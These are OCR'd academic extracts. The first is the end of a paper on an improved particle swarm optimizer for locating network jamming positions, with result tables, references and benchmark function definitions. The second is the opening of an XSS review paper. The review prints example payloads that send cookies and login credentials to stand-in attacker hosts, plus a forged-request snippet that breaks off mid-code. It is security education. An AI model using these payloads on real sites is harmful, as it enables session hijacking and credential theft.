F6	-1.602E+15	-1.602E+15	-1.602E+15
F7	-2415.1051	-8573.1973	-2175.9043
F8	-139.30124	-139.94577	-138.29682
F9	-8000330	-8000330	-8000330
F10	-8000330	-8000330	-8000330
F11	89.7885997	89.3227882	90.2519517
F12	-304642.2	-351107.8	-266467.1
F13	-1.282E+27	-1.283E+27	-1.281E+27

F14	-300.50356	-300.55021	-300.50002

TABLE III. GWO RESULTS

Test Function	**Mean**	**Min**	**Max**
F1	-6909926	-8000450	-4339582
F2	-1.4E+14	-1.6E+14	-9.5E+13
F3	-4E+12	-4E+12	-3.9E+12
F4	-4.5E+07	-5.6E+07	-3.2E+07
F5	-547161	-550310	-541942
F6	-1.5E+15	-1.6E+15	-6.5E+14
F7	-181486	-3240831	-5991.43
F8	-139.946	-139.993	-139.866
F9	-6856636	-8000330	-5124974
F10	-6856636	-8000330	-5124974
F11	89.1942	89.03894	89.32363
F12	-282756	-335073	-252646
F13	-1.2E+27	-1.3E+27	-8.3E+26
F14	-300.997	-300.998	-300.996

TABLE IV. MFO RESULTS

Test Function	**Mean**	**Min**	**Max**
F1	-8000450	-8000450	-8000450
F2	-1.6E+14	-1.6E+14	-1.6E+14
F3	-4E+12	-4E+12	-4E+12
F4	-5.6E+07	-5.6E+07	-5.6E+07
F5	-548071	-550310	-544810
F6	-1.6E+15	-1.6E+15	-1.6E+15
F7	-9259983	-3240831	-5021.42
F8	-97.6534	-139.993	-97.6499
F9	-8000330	-8000330	-8000330
F10	-8000330	-8000330	-8000330
F11	89.16613	89.03894	89.30676
F12	-293310	-335073	-254831
F13	-1.3E+27	-1.3E+27	-1.3E+27
F14	-300.995	-300.998	-300.94

TABLE V. COMPARISON OF IMPROVED PSO, PSO, GWO AND MFO

Test Function	**MPSO vs. PSO**	**MPSO vs.GWO**	**MPSO vs. MFO**
F1	<	<	=
F2	<	<	=
F3	=	=	=
F4	<	<	>
F5	<	<	<
F6	>	<	=
F7	>	>	>
F8	>	>	<
F9	=	<	=
F10	=	<	=
F11	>	>	>
F12	>	<	<
F13	<	<	=
F14	>	>	>

Finally, Table V present a comparison between Improved PSO, PSO, GWO and MFO in term of Average minimal fitness values.

It is observable that the Improved PSO algorithm outperformed the PSO, GWO and MFO in term of minimal fitness value. Fig. 17 to 29 show the minimal converges area value vs. iterations for all tested algorithms with respect to all test functions (F1 to F14).



Fig. 17. Minimal Converges Area with F1.



Fig. 18. Minimal Converges Area with F2.



Fig. 19. Minimal Converges Area with F3.



Fig. 20. Minimal Converges Area with F4.



Fig. 21. Minimal Converges Area with F5.



Fig. 22. Minimal Converges Area with F6.



Fig. 23. Minimal Converges Area with F7.



Fig. 24. Minimal Converges Area with F8.



Fig. 25. Minimal Converges Area with F9.



Fig. 26. Minimal Converges Area with F10.



Fig. 27. Minimal Converges Area with F11.



Fig. 28. Minimal Converges Area with F28.



Fig. 29. Minimal Converges Area with F29.

B. Second Experiment Results and Discussion

In the second experiment, the Improved PSO was compared with PSO in mobile network environment. The comparison is based on minimal coverage area obtained with 100 iterations. Fig. 30 show the results of minimal coverage area vs. iterations.

The Improved PSO algorithm outperformed PSO algorithm. Because node positions update to get closer to the optimal node. Since all the nodes of the network get closer to the optimal location with each iteration, their coverage areas get smaller and smaller, and eventually reach zero and a jamming device can be conveniently placed there to disrupt the network. Improved PSO required less iterations compare to PSO to detect the optimal location of a jamming device. Fig. 31 show required number of iteration vs. number of experiments.

Table VI shows the statistical analysis results for Improved PSO and PSO. The obtained results show that Improved PSO outperformed PSO to optimal location for network coverage.



Fig. 30. Minimal Coverage Area Vs Iterations Number.



Fig. 31. Iteration Number vs. Run Number of Experiments.

TABLE VI. THE STATISTICAL ANALYSIS RESULTS FOR IMPROVED PSO AND PSO

PSO	Mean	Maximum	Minimum	Median	Mode
Original	6.64	71	3	4	4
Improved	6	80	3	4	4

V. CONCLUSIONS

The paper has proposed algorithm called Improved PSO. Improved PSO normalizing the entity positions and squaring the resulting fraction values to update the positions in faster way for every entity to reach the optimal location in the swarm. The Improved PSO as well was applied to a mobile network. The Improved PSO algorithm was evaluated with two experiments. In the First experiment, The Improved PSO was compared with PSO, GWO and MFO, obtained results shown the Improved PSO is the best algorithm among others to fine obtain the location for jamming attack. In Second experiment Improved PSO was compared with PSO in mobile network environment. The obtain results prove that Improved PSO is better than PSO for obtaining the location in mobile network where coverage area is minimal and hence central. The Improved PSO algorithm also improved the efficiency in detecting jamming attack and also improved source node determination for jamming attack.

References

[1] Amrita Ghosal ,(2011), " A Jamming Defending Data-Forwarding Scheme For Delay Sensitive Applications In WSN", International Journal Of Computer Applications ,Volume 64– No.16.

[2] Barrera J. , Álvarez-Bajo O. , Flores J. And Coello C. ,(2016), "Limiting The Velocity In The Particle Swarm Optimization Algorithm", Computación Y Sistemas, Vol. 20, No. 4,Pp. 635–645.

[3] Nouaouria N.And Boukadoum M. ,(2011) , ''A Particle Swarm Optimization Approach To Mixed Attribute Data-Set Classification'', IEEE Symposium On Swarm Intelligence, Conference Paris, France.

[4] Muraleedharan R. Andosadciw L.A., "Jamming Attack Detection And Countermeasures In Wireless Sensor Network Using ANT System," Pg. 2.

[5] QuintanaC. , Rabadan J.And J. Rufo, F. Delgado And R. Perez-Jimenez, "Time-Hopping Spread-Spectrum System For Wireless Optical Communications," In IEEE Transactions On Consumer Electronics, Vol. 55, No. 3, Pp. 1083-1088, August 2009.

[6] Ramírez-Mireles F.,(2001), "Performance Of Ultrawideband SSMA Using Time Hopping And M-Ary PPM", IEEE JOURNAL ON SELECTED AREAS IN COMMUNICATIONS, VOL. 19, NO. 6,

[7] Houssaini M.A.E, Aaroud A., Hore A.E. And Ben-Othman J. ,(2016) ," Detection Of Jamming Attacks In Mobile Ad Hoc Networks Using Statistical Process Control", Procedia Computer Science, Vol. 83 PP. 26 – 33.

[8] Chaturvedi P. And Gupta K. ,(2013) ," Detection And Prevention Of Various Types Of Jamming Attacks In Wireless Networks" , International Journal Of Computer Networks And Wireless Communications ,Vol.3, No2.

[9] Thakur N. And Sankaralingam A. ,(2013) ," Introduction To Jamming Attacks And Prevention Techniques Using Honeypots In Wireless Networks" International Journal Of Computer Science And Information Technology & Security , Vol. 3, No.2, PP.202-207.

[10] Sari A. And Necat B. , (2012) ," SECURING MOBILE AD-HOC NETWORKS AGAINST JAMMING ATTACKS THROUGH UNIFIED SECURITY MECHANISM" International Journal Of Ad Hoc, Sensor & Ubiquitous Computing (IJASUC) ,Vol.3, No.3, PP.79-94.

[11] Xu W., Trappe W., Zhang Y.And Wood T. ,(2005) , " The Feasibility Of Launching And Detecting Jamming Attacks In Wireless Networks", ACM International Symposium On Mobile Ad Hoc Networking And Computing (Mobihoc), Vol. 2 , PP. 46-57.

[12] Balogun V. And A. Krings ,(2013) , " On The Impact Of Jamming Attacks On Cooperative Spectrum Sensing In Cognitive Radio Networks" , Proceedings Of The Eighth Annual Cyber Security And Information Intelligence Research Workshop , No. 31.

[13] Chowdary K.V. And Ali S.S. (2012) "Jamming Probability And Network Channel Access Probability In Wireless Sensor Networks", International Journal Of Computer Science & Software Technology, ISSN: 0974-3898, Vol 5, Number 1, PP. 49-51.

[14] Popli P. And Raj P. ,(2016)," Effect Of Jamming Attack In Mobile Ad Hoc Environment", International Journal Of Science, Engineering And Technology Research (IJSETR) Volume 5, Issue 5,PP.1521-1526.

[15] Pavani G. ,(2015)," Packet-Hiding Methods For Preventing Selective Jamming Attacks", International Journal Of Scientific & Engineering Research, Volume 6, Issue 10,PP.1011-1016.

[16] Pang, L., Chen, X., Shi, Y., Xue, Z., & Khatoun, R. (2017). Localization of multiple jamming attackers in vehicular ad hoc network. International Journal of Distributed Sensor Networks, 13(8), 1550147717725698..

[17] Suganthan, P. N., Hansen, N., Liang, J. J., Deb, K., Chen, Y. P., Auger, A., & Tiwari, S. (2005). Problem definitions and evaluation criteria for the CEC 2005 special session on real-parameter optimization. KanGAL report, 2005005(2005), 2005.

[18] Wang, L., & Wyglinski, A. M. (2011, August). A combined approach for distinguishing different types of jamming attacks against wireless networks. In Proceedings of 2011 IEEE Pacific Rim Conference on Communications, Computers and Signal Processing (pp. 809-814). IEEE.

[19] Adil, M.; Almaiah, M.A.; Omar Alsayed, A.; Almomani, O. An Anonymous Channel Categorization Scheme of Edge Nodes to Detect Jamming Attacks in Wireless Sensor Networks. Sensors 2020, 20, 2311.

[20] Adil, Muhammad, Rahim Khan, Mohammed Amin Almaiah, Mohammed Al-Zahrani, Muhammad Zakarya, Muhammad Saeed Amjad, and Rehan Ahmed. "MAC-AODV Based Mutual Authentication Scheme for Constraint Oriented Networks." IEEE Access 8 (2020): 44459-44469.

[21] Hudaib A., Al Hwaitat A.,(2018), " Movement Particle Swarm Optimization Algorithm" Modern Applied Science; Vol. 12, No. 1,pp.148-164

[22] Al Hwaitat A., Manaseer S.,(2018),Centralized Web Application Firewall Security System, Modern Applied Science; Vol. 12, No. 10; PP.164-170. https://doi.org/10.5539/mas.v12n10p164.

[23] Al Hwaitat A., Manaseer S. and Jabri R.,(2018) ,Distributed Detection and prevention of Web Threats in Heterogeneous Environment , ModernApplied Science; Vol. 12 ,No10 ,PP.13-22.https://doi.org/10.5539/mas.v12n10p13

[24] Al Hwaitat A., Manaseer S.,(2017),Validation and Integrity Mechanism for Web Application Security, International Journal of Engineering Research & Science , Vol. 3, No.11,PP.34-38. 29.

[25] Rababha O., Al Hwaitat A., Manasser S.,(2016) Web Threats Detection andPrevention Framework, communications and Network, Vol. 8, No.8, PP. 170178.

[26] Al Hwaitat A., Manaseer S., Al-sayyed R., m almaiah, o almomani ,(2020) , An Investigator Digital Forensics Frequencies Particle Swarm Optimization For Dectection And Classification Of Apt Attack In Fog Computing Environment (IDF-FPSO) ,Journal of Theoretical and Applied Information Technology, Vol.98 Issues 07.

APPENDIX 1. CEC 2005 TEST FUNCTIONS

Function Name	Function Equation	Dimensions (D)	Domain	Min
F1	$F_1(\mathbf{x})=\sum_{i=1}^{D} z_i^{2}$	2	[-100,100]	0
F2	$F_2(\mathbf{x})=\sum_{i=1}^{D}(\sum_{j=1}^{i} z_j)^2$	2	[-100,100]	0
F3	$F_3(\mathbf{x})=\sum_{i=1}^{D}(10^6)^{\frac{i-1}{D-1}} z_i^2$	2	[-100,100]	0
F4	$F_4(\mathbf{x})=(\sum_{i=1}^{D}(\sum_{j=1}^{i} z_j)^2)*(1+0.4\lvert N(0,1)\rvert)$	2	[-100,100]	0
F5	$F_5(\mathbf{x})=\max\{\lvert\mathbf{A}_i\mathbf{x}-\mathbf{B}_i\rvert\}$ $\mathbf{A}$ is a $D*D$ matrix, a_{ij} are integer random numbers in the range [-500, 500], $\det(\mathbf{A})\neq 0$, $\mathbf{A}_i$ is the i^{th} row of $\mathbf{A}$. $\mathbf{B}_i=\mathbf{A}_i*\mathbf{o}$, $\mathbf{o}$ is a $D*1$ vector, o_i are random number in the range [-100,100]	2	[-100,100]	0
F6	$F_6(\mathbf{x})=\sum_{i=1}^{D-1}(100(z_i^2-z_{i+1})^2+(z_i-1)^2)$	2	[-100,100]	1
F7	$F_7(\mathbf{x})=\sum_{i=1}^{D}\frac{z_i^{2}}{4000}-\prod_{i=1}^{D}\cos(\frac{z_i}{\sqrt{i}})+1$	2	[0,600]	1
F8	$F_8(\mathbf{x})=-20\exp(-0.2\sqrt{\frac{1}{D}\sum_{i=1}^{D} z_i^2})-\exp(\frac{1}{D}\sum_{i=1}^{D}\cos(2\pi z_i))+20+e$	2	[-32,32]	-inf
F9	$F_9(\mathbf{x})=\sum_{i=1}^{D}(z_i^{2}-10\cos(2\pi z_i)+10)$	2	[-5,5]	0
F10	$F_{10}(\mathbf{x})=\sum_{i=1}^{D}(z_i^{2}-10\cos(2\pi z_i)+10)$	2	[-5,5]	0
F11	$F_{11}(\mathbf{x})=\sum_{i=1}^{D}(\sum_{k=0}^{k\max}[a^k\cos(2\pi b^k(z_i+0.5))])-D\sum_{k=0}^{k\max}[a^k\cos(2\pi b^k\cdot 0.5)]$ a=0.5, b=3, k_{max}=20, $\mathbf{z}=(\mathbf{x}-\mathbf{o})*\mathbf{M}$, $\mathbf{x}=[x_1,x_2,...,x_D]$	2	[-0.5,0.5]	-1
F12	$F_{12}(\mathbf{x})=\sum_{i=1}^{D}(\mathbf{A}_i-\mathbf{B}_i(x))^2$ $\mathbf{A}_i=\sum_{j=1}^{D}(a_{ij}\sin\alpha_j+b_{ij}\cos\alpha_j)$, $\mathbf{B}_i(x)=\sum_{j=1}^{D}(a_{ij}\sin x_j+b_{ij}\cos x_j)$, for $i=1,...,D$ D: dimensions $\mathbf{A}$, $\mathbf{B}$ are two $D*D$ matrix, a_{ij}, b_{ij} are integer random numbers in the range [-100,100], $\boldsymbol{\alpha}=[\alpha_1,\alpha_2,...,\alpha_D]$, α_j are random numbers in the range $[-\pi,\pi]$.	2	[-π,π]	0
F13	F8: Griewank's Function: $F8(\boldsymbol{x})=\sum_{i=1}^{D}\frac{x_i^{2}}{4000}-\prod_{i=1}^{D}\cos(\frac{x_i}{\sqrt{i}})+1$ F2: Rosenbrock's Function: $F2(\boldsymbol{x})=\sum_{i=1}^{D-1}(100(x_i^2-x_{i+1})^2+(x_i-1)^2)$ $F8F2(x_1,x_2,...,x_D)=F8(F2(x_1,x_2))+F8(F2(x_2,x_3))+...+F8(F2(x_{D-1},x_D))+F8(F2(x_D,x_1))$ Shift to $F_{13}(\mathbf{x})=F8(F2(z_1,z_2))+F8(F2(z_2,z_3))+...+F8(F2(z_{D-1},z_D))+F8(F2(z_D,z_1))+f\_bias_{13}$	2	[-3,1]	1
F14	$F(x,y)=0.5+\frac{(\sin^2(\sqrt{x^2+y^2})-0.5)}{(1+0.001(x^2+y^2))^2}$ Expanded to $F_{14}(\mathbf{x})=EF(z_1,z_2,...,z_D)=F(z_1,z_2)+F(z_2,z_3)+...+F(z_{D-1},z_D)+F(z_D,z_1)$ $\mathbf{z}=(\mathbf{x}-\mathbf{o})*\mathbf{M}$, $\mathbf{x}=[x_1,x_2,...,x_D]$	2	[-100,100]	0

Cross-site Scripting Research: A Review

PMD Nagarjun[1], Shaik Shakeel Ahamad[2*]
Department of CSE, K L University, Vijayawada, India[1]
Department of Information Technology, College of Computer and Information Sciences[2]
Majmaah University, Al-Majmaah 11952, Saudi Arabia[2]

***Abstract*—Cross-site scripting is one of the severe problems in Web Applications. With more connected devices which uses different Web Applications for every job, the risk of XSS attacks is increasing. In Web applications, hacker steals victims session details or other important information by exploiting XSS vulnerabilities. We studied 412 research papers on cross-site scripting, which are published in between 2002 to 2019. Most of the existing XSS prevention methods are Dynamic analysis, Static analysis, Proxy based method, Filter based method etc. We categorized existing methods and discussed solutions presented on papers and discussed impact of XSS attacks, different defensive methods and research trends in XSS attacks.**

Keywords—Cross-site scripting; web security; web applications; XSS attacks; mobile

I. Introduction

Cross-site scripting attacks are happing since the 1990s. In January 2000, the term "Cross-site scripting" first introduced by Microsoft security engineer. Even today, XSS consider as a significant threat to web applications. All most all popular social networking sites like FaceBook, Twitter, and YouTube are affected by XSS attacks. Based on Netsparker web security statistics still, cross-site scripting is a more common vulnerability in web applications.

In XSS attacks, the attacker injects malicious JavaScript code into a vulnerable web application, and whenever the regular user executes that malicious code in their browser unauthorized actions will be performed like sending sensitive data to the attacker or redirecting the user to the malicious site, etc.

The rest of the paper is organized as follows: Section 2 shows different types of XSS attacks. Section 3 discusses impact of XSS attacks. Section 4 discusses the literature work. In Section 5, we discuss the research procedure. In Section 6, we discuss the results of the study. In Section 7, we discuss existing defensive methods. Finally, Section 8 concludes briefly.

II. Different Types of XSS Attacks

A. Reflected Cross-Site Scripting

In reflected (non-persistence) cross-site scripting attacks, malicious scripts are inserted into HTTP query parameters for a vulnerable page, and the server reflects these malicious scripts into the user browser without sanitizing them. These scripts executed at the user browser and perform unauthorized actions.

In these types of attacks, malicious scripts are never stored at the server-side, check Fig. 1.

Example malicious link:

```
http://example.org/findpage.php?findkeyword=
<script>alert("This is a XSS Attack");</script>
```

B. Stored Cross-Site Scripting

In stored (persistent) cross-site scripting, malicious scripts are stored in server-side, and these scripts execute at the user browsers who ever access that vulnerable page, check Fig. 2.

Example: Under the comment section of a vulnerable page attacker can enter below code instead of legit comment for the page.

```
<script>
window.location="http://send.example.com/?
stealcookie=" + document.cookie;
</script>
```

C. DOM based XSS

DOM-based XSS attacks occurs because of vulnerable DOM (Document Object Model) in the web page, in these attacks malicious code never sent to the server. The malicious code reflects back to the browser by JavaScript in web application, check Fig. 3.

Example: https://example.net/domvulpage.html contain below code,

```
<script>
document.write("URL is: " + document.baseURI);
</script>
```

Above DOM vulnerability can be exploited like below

```
https://example.net/domvulpage.html#
<script>alert("XSS Attack");</script>
```



Fig. 1. Reflected XSS Attacks.

*Corresponding Author: s.ahamad@mu.edu.sa



Fig. 2. Stored XSS Attacks.



Fig. 3. DOM based XSS Attacks.

III. XSS Attacks Impact on User

A. *Stealing Session Cookies*

Hacker can exploit XSS vulnerable web application and can steal cookies of the victim and hijack victims account [1]. By using this session, information attacker can access personal or sensitive information of victims from members area in web application. The impact of cookie stealing depends on user role, if the attacker takes control of the admin session, then it can cause severe damage to the Web application. Below sample JavaScript code send victim's cookie data to the attacker.

Example Code:

```
<script>
//create image object
loadimage = new Image();
//set image source to attacker website
loadimage.src='https://hacker.example.me:8080/?ck='
+document.cookie;
</script>.
```

B. *Stealing user's Credentials*

An attacker can steal user login details like username and password instead of user cookies [2]. The attacker exploits XSS vulnerable in a web page and inserts fake login form asking the user to enter login details, and this is called phishing. Fig. 4 shows the fake login form, which requesting user login details. Below code shows fake login form and sends victims details to the attacker.

Example Code:

```
<div>
<h3>Your Session timed out</h3>
<p>Login again to Post</p>
<form
action="https://hacker.example.me/steal_login_page.php">
 <label for="username">Username:</label><br>
 <input type="text" id="username" name="username"
value="admin"><br>
 <label for="userpassword">Password:</label><br>
 <input type="password" id="userpassword"
name="userpassword" value="admin123"><br><br>
 <input type="submit" value="Login">
</form>
</div>
```

C. *Perform unauthorized user Actions*

An attacker can exploit XSS vulnerable web application and can do unauthorized user actions by using XMLHttpRequest object [3]. Following code shows, attacker posting comment without victim authorization.

Example Code:

```
<script>
//create xhr object
var fakexhr = new XMLHttpRequest();
//Open connection with Trusted site
fakexhr.open('POST','https://trustedsite.example.com/post_
comment.php',true);
//Set HTTP headers
fakexhr.setRequestHeader('Content-type','application/x-
www-form-urlencoded');
//Post the comment
fakexhr.send('userComment=this-is-
